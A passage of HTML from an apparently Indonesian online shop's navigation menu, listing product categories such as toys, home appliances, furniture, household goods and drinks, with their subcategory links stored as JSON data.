Mainan","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-mainan-tenda-terowongan/"},{"childCategoryName":"Mainan Rumah-rumahan","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-playhouses/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_7_12">
                <a href="https://www.maisonni.com/index.htmlbaby-toddler-toys/">
                    <span>Mainan Bayi &amp; Balita</span>
                </a>
                        <script type="text" class="J_data_6_11">
                            [{"childCategoryName":"Playgym & Playmat","childCategoryUrl":"https://www.maisonni.com/index.htmljual-mainan-gym-anak/"},{"childCategoryName":"Mainan Blok","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-mainan-balok-bangunan/"},{"childCategoryName":"Mainan Mandi","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-mainan-mandi-anak-tg/"},{"childCategoryName":"Mainan Tidur Bayi","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-mainan-keranjang-bayi-perlengkapannya-tg/"},{"childCategoryName":"Mainan Balita","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-mainan-edukatif-anak-tg/"},{"childCategoryName":"Mainan Musik & Suara","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-musik-suara-tg/"},{"childCategoryName":"Mainan Tarik Ulur","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-mainan-dorong-tarik-tg/"},{"childCategoryName":"Mainan Shape Sorting","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-mainan-shape-sorting-tg/"},{"childCategoryName":"Indoor Climbers & Play Structures","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-indoor-climbers-play-structure-tg/"},{"childCategoryName":"Rocking & Spring Ride-Ons","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-rocking-spring-ride-on-tg/"}]
                        </script>
            </li>
        </ul>
        <ul class="lzd-site-menu-sub Level_1_Category_No8" data-spm="cate_8">
            <li class="lzd-site-menu-sub-item" data-cate="cate_8_1">
                <a href="https://www.maisonni.com/index.htmlbeli-tv-audio-video-permainan-dan-gadget/">
                    <span>TV &amp; Perangkat Video</span>
                </a>
                        <script type="text" class="J_data_7_0">
                            [{"childCategoryName":""},{"childCategoryName":"TV LED","childCategoryUrl":"https://www.maisonni.com/index.htmlshop-televisi-digital/"},{"childCategoryName":"TV Smart","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-smart-tv/"},{"childCategoryName":"Blu-Ray/DVD Player","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-blu-ray-player/"},{"childCategoryName":"Media Player","childCategoryUrl":"https://www.maisonni.com/index.htmlshop-media-player/"},{"childCategoryName":"Proyektor","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-proyektor-3/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_8_2">
                <a href="https://www.maisonni.com/index.htmlbeli-perlengkapan-dapur/">
                    <span>Peralatan Dapur Kecil</span>
                </a>
                        <script type="text" class="J_data_7_1">
                            [{"childCategoryName":""},{"childCategoryName":"Rice Cooker","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-rice-cooker/"},{"childCategoryName":"Blender, Mixer & Grinder","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-blender-mixer-juicer/"},{"childCategoryName":"Kompor Gas","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-kompor-gas/"},{"childCategoryName":"Teko Listrik","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-ketel-elektrik-2/"},{"childCategoryName":"Juicer","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-juicer-pengekstrak-buah/"},{"childCategoryName":"Mesin Kopi","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-mesin-kopi/"},{"childCategoryName":"Air Fryer","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-air-fryers/"},{"childCategoryName":"Peralatan Dapur Lainnya","childCategoryUrl":"https://www.maisonni.com/index.htmlshop-ska-lainnya/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_8_3">
                <a href="https://www.maisonni.com/index.htmlshop-perlatan-besar/">
                    <span>Elektronik Rumah Besar</span>
                </a>
                        <script type="text" class="J_data_7_2">
                            [{"childCategoryName":""},{"childCategoryName":"Mesin Cuci","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-mesin-cuci/"},{"childCategoryName":"Kulkas","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-lemari-es/"},{"childCategoryName":"Microwave","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-microwave/"},{"childCategoryName":"Oven","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-ovens/"},{"childCategoryName":"Dispenser Air Minum","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-dispenser-air/"},{"childCategoryName":"AC","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-ac/"},{"childCategoryName":"Pemanas Air","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-pemanas-air/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_8_4">
                <a href="https://www.maisonni.com/index.htmlshop-pendingin-pembersih-udara-mini/">
                    <span>Penyejuk dan Pembersih Udara</span>
                </a>
                        <script type="text" class="J_data_7_3">
                            [{"childCategoryName":""},{"childCategoryName":"Kipas Angin","childCategoryUrl":"https://www.maisonni.com/index.htmlshop-kipas/"},{"childCategoryName":"Air Cooler","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-pendingin-udara-2/"},{"childCategoryName":"Air Purifier","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-penjernih-udara-2/"},{"childCategoryName":"Humidifier","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-humidifier/"},{"childCategoryName":"Dehumidifier","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-dehumidifier/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_8_5">
                <a href="https://www.maisonni.com/index.htmlbeli-perawatan-lantai/">
                    <span>Penghisap Debu &amp; Perawatan Lantai</span>
                </a>
                        <script type="text" class="J_data_7_4">
                            [{"childCategoryName":""},{"childCategoryName":"Penghisap Debu","childCategoryUrl":"https://www.maisonni.com/index.htmlshop-penyedot-debu/"},{"childCategoryName":"Penghisap Debu Robotik","childCategoryUrl":"https://www.maisonni.com/index.htmlshop-penyedot-debu-robot/"},{"childCategoryName":"Penghisap Debu dengan Tongkat","childCategoryUrl":"https://www.maisonni.com/index.htmlshop-penyedot-debu-tongkat/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_8_6">
                <a href="https://www.maisonni.com/index.htmlshop-peralatan-perawatan-personal/">
                    <span>Alat Perawatan Diri</span>
                </a>
                        <script type="text" class="J_data_7_5">
                            [{"childCategoryName":""},{"childCategoryName":"Hair Dryer","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-pengering-rambut/"},{"childCategoryName":"Alat Penata Rambut","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-perlengkapan-styling-rambut/"},{"childCategoryName":"Shaver & Pencukur Kumis Jenggot","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-shaver/"},{"childCategoryName":"Sikat Gigi Elektrik","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-sikat-gigi-elektrik/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_8_7">
                <a href="https://www.maisonni.com/index.htmljual-aksesoris-elektronik-rumah-tangga/">
                    <span>Aksesoris &amp; Suku Cadang</span>
                </a>
                        <script type="text" class="J_data_7_6">
                            [{"childCategoryName":""},{"childCategoryName":"Suku Cadang & Aksesoris Peralatan Dapur Kecil","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-aksesoris-blender-dan-mixer/"},{"childCategoryName":"Suku Cadang & Aksesoris AC","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-suku-cadang-aksesoris-ac/"},{"childCategoryName":"Suku Cadang & Aksesoris Mesin Cuci","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-aksesoris-mesin-cuci-dan-pengering-pakaian/"},{"childCategoryName":"Suku Cadang & Filter Pengganti","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-filter-air/"},{"childCategoryName":"Suku Cadang & Filter Penghisap Debu","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-suku-kadang-aksesoris-vacuum-cleaner/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_8_8">
                <a href="https://www.maisonni.com/index.htmljual-aksesoris-televisi/">
                    <span>Aksesoris Televisi</span>
                </a>
                        <script type="text" class="J_data_7_7">
                            [{"childCategoryName":""},{"childCategoryName":"TV Box","childCategoryUrl":"https://www.maisonni.com/index.htmljual-tv-receiver/"},{"childCategoryName":"Antena TV","childCategoryUrl":"https://www.maisonni.com/index.htmljual-antena-tv/"},{"childCategoryName":"Bracket Dinding TV & Pelindung","childCategoryUrl":"https://www.maisonni.com/index.htmljual-bracket-dinding-tv/"},{"childCategoryName":"Remote Control TV","childCategoryUrl":"https://www.maisonni.com/index.htmljual-remote-control-tv/"},{"childCategoryName":"Kabel TV","childCategoryUrl":"https://www.maisonni.com/index.htmljual-kabel-tv/"},{"childCategoryName":"Adaptor TV","childCategoryUrl":"https://www.maisonni.com/index.htmljual-adaptor-tv/"},{"childCategoryName":"Kacamata 3D TV","childCategoryUrl":"https://www.maisonni.com/index.htmljual-kacamata-3d-tv/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_8_9">
                <a href="https://www.maisonni.com/index.htmljual-home-entertainment/">
                    <span>Home Entertainment</span>
                </a>
                        <script type="text" class="J_data_7_8">
                            [{"childCategoryName":""},{"childCategoryName":"Soundbar","childCategoryUrl":"https://www.maisonni.com/index.htmljual-soundbar/"},{"childCategoryName":"Sistem Karaoke","childCategoryUrl":"https://www.maisonni.com/index.htmljual-sistem-karaoke/"},{"childCategoryName":"Sistem Hi-Fi","childCategoryUrl":"https://www.maisonni.com/index.htmljual-sistem-hi-fi/"},{"childCategoryName":"Sound System Panggung","childCategoryUrl":"https://www.maisonni.com/index.htmlsound-system-panggung/"},{"childCategoryName":"Player Portabel","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-audio-player/"}]
                        </script>
            </li>
        </ul>
        <ul class="lzd-site-menu-sub Level_1_Category_No9" data-spm="cate_9">
            <li class="lzd-site-menu-sub-item" data-cate="cate_9_1">
                <a href="https://www.maisonni.com/index.htmlbeli-dekorasi-rumah/">
                    <span>Dekorasi Rumah</span>
                </a>
                        <script type="text" class="J_data_8_0">
                            [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Stiker Dinding","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-stiker-dinding/"},{"childCategoryName":"Gorden","childCategoryUrl":"https://www.maisonni.com/index.htmlgorden-dan-kerai/"},{"childCategoryName":"Tikar & Karpet","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-tikar-karpet/"},{"childCategoryName":"Hiasan Dinding","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-hiasan-dinding/"},{"childCategoryName":"Dekorasi Aksen","childCategoryUrl":"https://www.maisonni.com/index.htmlshop-aksesoris-dekor/"},{"childCategoryName":"Bunga & Tanaman Artifisial","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-bunga-tanaman-artifisial/"},{"childCategoryName":"Jam","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-jam/"},{"childCategoryName":"Dalaman & Sarung Bantal","childCategoryUrl":"https://www.maisonni.com/index.htmlshop-dalaman-sarung-bantal/"},{"childCategoryName":"Bingkai","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-bingkai/"},{"childCategoryName":"Wewangian Rumah","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-wewangian-rumah/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_9_2">
                <a href="https://www.maisonni.com/index.htmlbeli-furnitur/">
                    <span>Furnitur</span>
                </a>
                        <script type="text" class="J_data_8_1">
                            [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Tempat Penyimpanan","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-tempat-penyimpanan/"},{"childCategoryName":"Lemari Pakaian","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-lemari-pakaian/"},{"childCategoryName":"Kasur","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-kasur/"},{"childCategoryName":"Kamar Tidur","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-furnitur-kamar-tidur/"},{"childCategoryName":"Rak","childCategoryUrl":"https://www.maisonni.com/index.htmlrak/"},{"childCategoryName":"Rak TV dan Media","childCategoryUrl":"https://www.maisonni.com/index.htmltempat-penyimpanan-media-dan-tv/"},{"childCategoryName":"Sofa","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-sofa/"},{"childCategoryName":"Ruang Tamu","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-furnitur-ruang-tamu/"},{"childCategoryName":"Ruang Kerja Rumah","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-furnitur-ruang-kerja-rumah/"},{"childCategoryName":"Dapur & Ruang Makan","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-furnitur-dapur-ruang-makan/"},{"childCategoryName":"Ruang Bayi","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-furnitur-ruang-bayi/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_9_3">
                <a href="https://www.maisonni.com/index.htmlbeli-peralatan-ranjang/">
                    <span>Kelengkapan Tempat Tidur</span>
                </a>
                        <script type="text" class="J_data_8_2">
                            [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Seprai","childCategoryUrl":"https://www.maisonni.com/index.htmlseprei-ranjang/"},{"childCategoryName":"Seprai Set","childCategoryUrl":"https://www.maisonni.com/index.htmlperangkat-seprei/"},{"childCategoryName":"Selimut","childCategoryUrl":"https://www.maisonni.com/index.htmlselimut-dan-selimut-panjang/"},{"childCategoryName":"Bantal","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-bantal/"},{"childCategoryName":"Aksesoris Tempat Tidur","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-aksesoris-ranjang/"},{"childCategoryName":"Sarung Bantal","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-sarung-bantal/"},{"childCategoryName":"Selimut Tebal","childCategoryUrl":"https://www.maisonni.com/index.htmlseprei-dan-selimut-tebal/"},{"childCategoryName":"Pelindung Kasur","childCategoryUrl":"https://www.maisonni.com/index.htmlkasur-pelindung/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_9_4">
                <a href="https://www.maisonni.com/index.htmlpenerangan/">
                    <span>Penerangan</span>
                </a>
                        <script type="text" class="J_data_8_3">
                            [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Bohlam Lampu","childCategoryUrl":"https://www.maisonni.com/index.htmlshop-bohlam-lampu/"},{"childCategoryName":"Lampu Khusus","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-lampu-khusus/"},{"childCategoryName":"Lampu Langit-langit","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-lampu-langit-langit-hias/"},{"childCategoryName":"Penerangan Outdoor","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-penerangan-outdoor/"},{"childCategoryName":"Lampu Dinding & Tempel","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-lampu-dinding-tempel/"},{"childCategoryName":"Lampu Meja","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-lampu-meja/"},{"childCategoryName":"Komponen Lampu","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-lampu-komponen/"},{"childCategoryName":"Kap Lampu","childCategoryUrl":"https://www.maisonni.com/index.htmlkap-lampu/"},{"childCategoryName":"Lampu Lantai","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-lampu-lantai/"},{"childCategoryName":"Lampu Rechargeable & Senter","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-senter/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_9_5">
                <a href="https://www.maisonni.com/index.htmlbeli-peralatan-mandi/">
                    <span>Peralatan Mandi</span>
                </a>
                        <script type="text" class="J_data_8_4">
                            [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Handuk Mandi","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-handuk-mandi/"},{"childCategoryName":"Timbangan Kamar Mandi","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-timbangan-kamar-mandi/"},{"childCategoryName":"Wadah Penyimpanan Kamar Mandi","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-tempat-penyimpan-kamar-mandi/"},{"childCategoryName":"Rak Kamar Mandi","childCategoryUrl":"https://www.maisonni.com/index.htmljual-laci-kamar-mandi/"},{"childCategoryName":"Gantungan Handuk & Penghangat","childCategoryUrl":"https://www.maisonni.com/index.htmlgantungan-handuk-dan-penghangat/"},{"childCategoryName":"Tempat & Gantungan Shower","childCategoryUrl":"https://www.maisonni.com/index.htmltempat-dan-gantungan-shower/"},{"childCategoryName":"Keset Kamar Mandi","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-alas-mandi/"},{"childCategoryName":"Jubah & Kimono Mandi","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-jubah-mandi/"},{"childCategoryName":"Tirai Shower","childCategoryUrl":"https://www.maisonni.com/index.htmlshop-tirai-mandi-aksesoris/"},{"childCategoryName":"Cermin Kamar Mandi","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-cermin-kamar-mandi/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_9_6">
                <a href="https://www.maisonni.com/index.htmlbeli-perlengkapan-dapur-makan/">
                    <span>Alat Dapur</span>
                </a>
                        <script type="text" class="J_data_8_5">
                            [{"childCategoryName":"Botol minum","childCategoryUrl":"https://www.maisonni.com/index.htmlbotol-minum/"},{"childCategoryName":"Tempat Penyimpanan Makanan","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-wadah-penyimpan-makanan/"},{"childCategoryName":"Alas Meja & Aksesoris Dapur","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-alas-meja-aksesoris-dapur/"},{"childCategoryName":"Kopi & Teh","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-kopi-dan-teh/"},{"childCategoryName":"Rak Piring & Aksesoris Wastafel","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-rak-piring-aksesoris-bak/"},{"childCategoryName":"Panci & Wajan","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-peralatan-masak/"},{"childCategoryName":"Perangkat Minum","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-perangkat-minum-gelas/"},{"childCategoryName":"Perangkat Makan","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-peralatan-penyajian-makanan/"},{"childCategoryName":"Perangkat Pemanggang","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-perangkat-pemanggang/"},{"childCategoryName":"Perangkat Penyajian","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-perangkat-penyaji/"},{"childCategoryName":"Pisau & Aksesoris","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-pisau-dan-aksesoris/"},{"childCategoryName":"Alat Dapur Lainnya","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-peralatan-dapur/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_9_7">
                <a href="https://www.maisonni.com/index.htmlbeli-binatu-kebersihan/">
                    <span>Binatu &amp; Alat Kebersihan</span>
                </a>
                        <script type="text" class="J_data_8_6">
                            [{"childCategoryName":"Gantungan Baju","childCategoryUrl":"https://www.maisonni.com/index.htmlgantungan-baju/"},{"childCategoryName":"Keranjang Baju","childCategoryUrl":"https://www.maisonni.com/index.htmlkeranjang-cucian/"},{"childCategoryName":"Jemuran Pakaian","childCategoryUrl":"https://www.maisonni.com/index.htmlrak-pengering/"},{"childCategoryName":"Alat Binatu & Setrika","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-alat-binatu-setrika/"},{"childCategoryName":"Meja Setrika","childCategoryUrl":"https://www.maisonni.com/index.htmlpapan-setrika/"},{"childCategoryName":"Produk Kebersihan","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-makanan-minuman-pembersihan/"},{"childCategoryName":"Sapu & Alat Pel","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-sapu-pel/"},{"childCategoryName":"Lap Kain Penghilang Debu","childCategoryUrl":"https://www.maisonni.com/index.htmlshop-Sapu-Sikat-Kemoceng/"},{"childCategoryName":"Sikat Pembersih","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-makanan-minuman-aksesoris-pembersih/"},{"childCategoryName":"Tempat Sampah","childCategoryUrl":"https://www.maisonni.com/index.htmltempat-sampah/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_9_8">
                <a href="https://www.maisonni.com/index.htmlbeli-perawatan-rumah/">
                    <span>Perkakas &amp; Perbaikan Rumah</span>
                </a>
                        <script type="text" class="J_data_8_7">
                            [{"childCategoryName":"Alat Penyimpanan & Rak","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-garasi-penyimpanan-alat-alat/"},{"childCategoryName":"Kabel & Perlengkapan Elektrik","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-peralatan-elektrik/"},{"childCategoryName":"Pengecatan & Dekorasi","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-pengecatan-dekorasi/"},{"childCategoryName":"Perkakas","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-perkakas/"},{"childCategoryName":"Perkakas Listrik","childCategoryUrl":"https://www.maisonni.com/index.htmljual-perkakas-listrik/"},{"childCategoryName":"Perkakas Portabel","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-peralatan-genggam/"},{"childCategoryName":"Pipa Saluran Air & Kelengkapan","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-ledeng/"},{"childCategoryName":"Senter","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-senter"},{"childCategoryName":"Tangga & Kursi Peninggi","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-tangga-kursi-peninggi/"},{"childCategoryName":"perlengkapan keamanan","childCategoryUrl":"https://www.maisonni.com/index.htmllampu-penerangan-tempat-kerja/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_9_9">
                <a href="https://www.maisonni.com/index.htmlKebun &amp; Luar Ruangan/">
                    <span>Kebun &amp; Luar Ruangan</span>
                </a>
                        <script type="text" class="J_data_8_8">
                            [{"childCategoryName":"Peralatan Listrik Taman & Kebun","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-peralatan-listrik-taman-luar-ruangan/"},{"childCategoryName":"Peralatan Kebun","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-peralatan-kebun/"},{"childCategoryName":"Sistem Pengairan","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-sistem-pengairan/"},{"childCategoryName":"Bibit & Biji Bijian","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-tumbuhan-biji-bijian/"},{"childCategoryName":"Pembasmi Hama","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-pembasmi-rumput-liar-hama/"},{"childCategoryName":"Aksesoris Genset","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-aksesoris-peralatan-listrik-luar-ruangan/"},{"childCategoryName":"Genset","childCategoryUrl":"https://www.maisonni.com/index.htmlshop-generator/"},{"childCategoryName":"Pemanggang","childCategoryUrl":"https://www.maisonni.com/index.htmlpemanggang-dan-penyajian-masakan-outdoor/"},{"childCategoryName":"Alat Pembunuh Serangga","childCategoryUrl":"https://www.maisonni.com/index.htmlalat-pembunuh-serangga/"},{"childCategoryName":"Aksesoris Luar Ruangan","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-luar-ruangan/"},{"childCategoryName":"Taman & Kebun","childCategoryUrl":"https://www.maisonni.com/index.htmlperlengkapan-taman-dan-kebun/"},{"childCategoryName":"","childCategoryUrl":""}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_9_10">
                <a href="https://www.maisonni.com/index.htmlbeli-alat-tulis-kerajinan/">
                    <span>Alat Tulis &amp; Kerajinan</span>
                </a>
                        <script type="text" class="J_data_8_9">
                            [{"childCategoryName":"Peralatan Kesenian dan Kerajinan","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-peralatan-seni/"},{"childCategoryName":"Peralatan Mewarnai dan Copic","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-alat-mewarnai-copic/"},{"childCategoryName":"Kerajinan Umum","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-alat-kerajinan-umum/"},{"childCategoryName":"Pernak Pernik Hadiah dan Kado","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-pernak-pernik-hadiah/"},{"childCategoryName":"Tas Belanja","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-tas-belanjaan/"},{"childCategoryName":"Buku Catatan","childCategoryUrl":"https://www.maisonni.com/index.htmlbuku-catatan/"},{"childCategoryName":"Kertas Komputer","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-kertas-komputer/"},{"childCategoryName":"Perlengkapan Sekolah","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-perlengkapan-sekolah/"},{"childCategoryName":"Perlengkapan Meja Kerja","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-wadah-alat-alat-kantor/"},{"childCategoryName":"Perlengkapan Jahit","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-bahan-bahan-kerajinan-tangan/"},{"childCategoryName":"Pulpen","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-pulpen/"},{"childCategoryName":"Pensil","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-pensil-2/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_9_11">
                <a href="https://www.maisonni.com/index.htmlbeli-media-musik-dan-buku/">
                    <span>Media, Musik &amp; Buku</span>
                </a>
                        <script type="text" class="J_data_8_10">
                            [{"childCategoryName":"Instrumen Musik","childCategoryUrl":"https://www.maisonni.com/index.htmlinstrumen-musik/"},{"childCategoryName":"Buku","childCategoryUrl":"https://www.maisonni.com/index.htmlbuku/"},{"childCategoryName":"Musik","childCategoryUrl":"https://www.maisonni.com/index.htmllagu/"},{"childCategoryName":"Majalah","childCategoryUrl":"https://www.maisonni.com/index.htmlmajalah/"},{"childCategoryName":"Film","childCategoryUrl":"https://www.maisonni.com/index.htmlfilm/"}]
                        </script>
            </li>
        </ul>
        <ul class="lzd-site-menu-sub Level_1_Category_No10" data-spm="cate_10">
            <li class="lzd-site-menu-sub-item" data-cate="cate_10_1">
                <a href="https://www.maisonni.com/index.htmlbeli-minuman/">
                    <span>Minuman</span>
                </a>
                        <script type="text" class="J_data_9_0">
                            [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"UHT, Susu & Susu Bubuk","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-makanan-minuman-uht-milk-milk-powder/"},{"childCategoryName":"Kopi","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-kopi/"},{"childCategoryName":"Minuman Serbuk","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-minuman-serbuk/"},{"childCategoryName":"Minuman Berenergi","childCategoryUrl":"https://www.maisonni.com/index.htmlshop-Minuman-Olahraga-Energi/"},{"childCategoryName":"Teh","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-teh/"},{"childCategoryName":"Chocolate, Malt & Hot Cereals","childCategoryUrl":"https://www.maisonni.com/index.htmlcoklat-panas/"},{"childCategoryName":"Air Mineral","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-makanan-minuman-air/"},{"childCategoryName":"Minuman Berkarbonasi","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-makanan-minuman-minuman-ringan/"},{"childCategoryName":"Jus","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-makanan-minuman-jus/"},{"childCategoryName":"Sirup","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-sirup/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_10_2">
                <a href="https://www.maisonni.com/index.htmlshop-Bahan-Utama-Pelengkap-Masakan">
                    <span>Bahan &amp; Bumbu Masakan</span>
                </a>
                        <script type="text" class="J_data_9_1">
